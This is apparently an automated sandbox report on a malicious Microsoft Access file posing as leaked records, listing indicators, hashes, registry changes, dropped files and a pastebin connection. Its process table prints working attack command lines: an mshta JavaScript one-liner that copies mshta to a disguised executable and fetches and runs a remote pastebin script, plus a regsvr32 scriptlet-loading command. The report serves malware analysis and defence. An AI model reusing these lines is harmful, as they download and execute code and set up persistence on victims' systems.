| File name: | Leaked_Records_15072019_Col.accdb |
| Full analysis: | https://app.any.run/tasks/0cf1b497-8ce2-4b5a-9656-6faab4a4f48e |
| Verdict: | Malicious activity |
| Analysis date: | July 17, 2019, 13:56:13 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-msaccess |
| File info: | Microsoft Access Database |
| MD5: | BEFC603B7E59E0B739AE150FFC0CAD3A |
| SHA1: | 4BF499C320E6806E877E68876A3BEB2ADA2A45AC |
| SHA256: | 7C02D2F27147C49030C0619D1D313CFA24234F789E149B2E3D1478400496A32C |
| SSDEEP: | 1536:DAQxNqc6lh3WHzVdGduAixBQdpdzdmdudJ:DAQxNqc6lsfkuAixAjJEcJ |

MALICIOUS
Unusual execution from Microsoft Office
- MSACCESS.EXE (PID: 2296)
Application was dropped or rewritten from another process
- mshta.exe (PID: 3620)
- cutil.exe (PID: 2064)
Changes the autorun value in the registry
- cutil.exe (PID: 2064)
SUSPICIOUS
Starts MSHTA.EXE for opening HTA or HTMLS files
- MSACCESS.EXE (PID: 2296)
Starts Microsoft Office Application
- rundll32.exe (PID: 3704)
Starts itself from another location
- mshta.exe (PID: 3620)
Executable content was dropped or overwritten
- mshta.exe (PID: 3620)
- cutil.exe (PID: 2064)
Reads internet explorer settings
- cutil.exe (PID: 2064)
Creates files in the user directory
- MSACCESS.EXE (PID: 2296)
- cutil.exe (PID: 2064)
INFO
Reads internet explorer settings
- mshta.exe (PID: 3620)
Reads Microsoft Office registry keys
- MSACCESS.EXE (PID: 2296)
Reads settings of System Certificates
- cutil.exe (PID: 2064)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .accdb | | | Microsoft Access 2007 Database (90.4) |
|---|---|---|
| .pi2 | | | DEGAS med-res bitmap (9.5) |
Total processes
41
Monitored processes
5
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2064 | "C:\Users\admin\AppData\Local\Microsoft\cutil.exe" javascript:eval(a=GetObject('script:https://pastebin.com/raw/viwSRB6M'));close(); | C:\Users\admin\AppData\Local\Microsoft\cutil.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2296 | "C:\Program Files\Microsoft Office\Office14\MSACCESS.EXE" /NOSTARTUP "C:\Users\admin\Desktop\Leaked_Records_15072019_Col.accdb" | C:\Program Files\Microsoft Office\Office14\MSACCESS.EXE | rundll32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Access Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3588 | "C:\Windows\System32\regsvr32.exe" /u /n /s /i:C:\Users\admin\AppData\Local\logs.tmp scrobj.dll | C:\Windows\System32\regsvr32.exe | — | cutil.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 5 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3620 | "C:\Windows\System32\mshta.exe" javascript:eval(new%20ActiveXObject("Scripting.FileSystemObject").CopyFile%20("c:\\windows\\system32\\mshta.exe",%20new%20ActiveXObject("Wscript.Shell").ExpandEnvironmentStrings("%25userprofile%25")+"\\AppData\\Local\\Microsoft\\cutil.exe"));eval(new%20ActiveXObject("Wscript.Shell").Run(new%20ActiveXObject("Wscript.Shell").ExpandEnvironmentStrings("%25userprofile%25")+"\\AppData\\Local\\Microsoft\\cutil%20javascript:eval(a=GetObject('script:https://pastebin.com/raw/viwSRB6M'));close();"));close(); | C:\Windows\System32\mshta.exe | MSACCESS.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3704 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\Leaked_Records_15072019_Col.accdb | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 424
Read events
1 285
Write events
131
Delete events
8
Modification events
| (PID) Process: | (3704) rundll32.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.accdb\OpenWithProgids |
| Operation: | write | Name: | Access.Application.14 |
Value: | |||
| (PID) Process: | (3704) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Microsoft Office\Office14\MSACCESS.EXE |
Value: Microsoft Access | |||
| (PID) Process: | (3704) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\NOTEPAD.EXE |
Value: Notepad | |||
| (PID) Process: | (3704) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\PROGRA~1\MICROS~1\Office14\OIS.EXE |
Value: Microsoft Office 2010 | |||
| (PID) Process: | (3704) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE |
Value: Microsoft Word | |||
| (PID) Process: | (3704) rundll32.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.accdb\UserChoice |
| Operation: | write | Name: | Progid |
Value: Access.Application.14 | |||
| (PID) Process: | (3704) rundll32.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ACCESSFiles |
Value: 1324417027 | |||
| (PID) Process: | (2296) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Access\Resiliency\StartupItems |
| Operation: | write | Name: | m#6 |
Value: 6D233600F8080000010000000000000000000000 | |||
| (PID) Process: | (2296) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2296) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
Executable files
2
Suspicious files
0
Text files
4
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2296 | MSACCESS.EXE | C:\Users\admin\AppData\Local\Temp\CVRF6D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2296 | MSACCESS.EXE | C:\Users\admin\AppData\Local\Temp\~DF1D1212693DF4D212.TMP | — | |
MD5:— | SHA256:— | |||
| 2296 | MSACCESS.EXE | C:\Users\admin\Desktop\Leaked_Records_15072019_Col.laccdb | — | |
MD5:— | SHA256:— | |||
| 2296 | MSACCESS.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Access\System.ldb | — | |
MD5:— | SHA256:— | |||
| 2296 | MSACCESS.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Access\System.mdw | mdw | |
MD5:— | SHA256:— | |||
| 2064 | cutil.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\viwSRB6M[1].txt | xml | |
MD5:— | SHA256:— | |||
| 2064 | cutil.exe | C:\Users\admin\AppData\Local\temp.tmp | executable | |
MD5:— | SHA256:— | |||
| 2064 | cutil.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@pastebin[1].txt | text | |
MD5:— | SHA256:— | |||
| 2296 | MSACCESS.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Leaked_Records_15072019_Col.accdb.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2296 | MSACCESS.EXE | C:\Users\admin\Desktop\Leaked_Records_15072019_Col.accdb | accdb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2064 | cutil.exe | 104.20.209.21:443 | pastebin.com | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| malicious |
Threats
Process | Message |
|---|---|
MSACCESS.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Access\System.mdw |